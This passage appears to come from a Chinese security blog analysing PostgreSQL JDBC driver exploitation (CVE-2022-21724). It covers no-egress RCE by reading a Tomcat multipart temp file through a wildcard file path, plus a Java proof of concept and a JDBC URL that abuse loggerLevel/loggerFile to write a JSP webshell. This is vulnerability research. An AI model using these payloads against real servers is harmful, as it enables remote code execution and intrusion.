if (path == null) {
return false;
} else {
boolean uriVar = false;
for(int i = 0; i < path.length(); ++i) {
char c = path.charAt(i);
if (c == '*' || c == '?') {
return true;
}
if (c == '{') {
uriVar = true;
} else if (c == '}' && uriVar) {
return true;
}
}
return false;
}
}
|

我们指定xml文件的时候,可以使用file协议制定,此时就需要上传一个文件了,而Tomcat在接收到一个multipart/form-data的数据包请求时,会将每个multipart块依次保存在临时目录下。当然,这个过程很快就会删除,

可以看到发送上传数据包,upload_3088cfbb_b656_4560_97da_73a9a079c0c3_00000002.tmp文件被创建,随后由立刻删除。
此时如果我们将原本是挂载到服务器的evil.xml通过这种方式上传,然后用file协议读取,是不是就可以无需出网RCE了。记住不要用调试启动服务,不然读取的时候,文件已经被删除了。

这个文件名很复杂,不过上述提到的通配符很好的解决了这个问题,我们只需要读取C:/*/asus/AppData/Local/Temp/tomcat*/**/*.tmp即可,tomcat*是匹配tomcat.8080.203470300903884056,**匹配work\Tomcat\localhost\ROOT
关于poc的优化,也就是更通用的poc,我左思右想还是决定直接贴上p牛的原文了,毕竟关于这个点的理解还是不够深入。
上面这个请求还有些不完美,对于不同方式启动的Tomcat,这个临时文件的位置不尽相同。阅读Tomcat代码我们可以发现,这个临时文件所在的位置应该位于Tomcat安装目录下的work目录下。
但对于单文件Springboot来说,此时Tomcat是嵌入式的并不存在安装目录,所以此时临时文件将会存储在系统临时目录下的一个子目录中的work目录下,比如上面图中的
C:\Users\anywhere\AppData\Local\Temp\tomcat.8080.6671401320415070416。
那么我们是否可以写出一个适配所有环境的Payload?
还记得前面说的setConfigLocations()函数吗,传入ClassPathXmlApplicationContext的URL将会渲染一次环境变量,${catalina.home}这个环境变量就指向Tomcat的安装目录,直接使用这个变量就可以避免环境差异导致的问题:


任意文件写入 loggerLevel&loggerFile
任意文件写入吧,能指定文件名,然后会生成该文件,将日志信息保存进去,能控制的内容比较有限。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| package org.example;
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.SQLException;
public class JDBC_ATTACK_Locate {
public static void main(String[] args) throws SQLException {
String loggerLevel = "debug";
String loggerFile = "test.txt";
String shellContent="cmisl";
String jdbcUrl = "jdbc:postgresql://127.0.0.1:5432/test?loggerLevel="+loggerLevel+"&loggerFile="+loggerFile+ "&"+shellContent;
Connection connection = DriverManager.getConnection(jdbcUrl);
}
}
|

tomcat的话考虑写jsp:
1
| jdbc:postgresql:${""[param.a]()[param.b](param.c)[param.d]()[param.e](param.f)[param.g](param.h)}?loggerLevel=TRACE&loggerFile=/tomcat/.../a.jsp
|
el表达式不受脏数据影响
参考文章
PostgresQL JDBC Drive 任意代码执行漏洞(CVE-2022-21724)-先知社区
Java利用无外网(下):ClassPathXmlApplicationContext的不出网利用














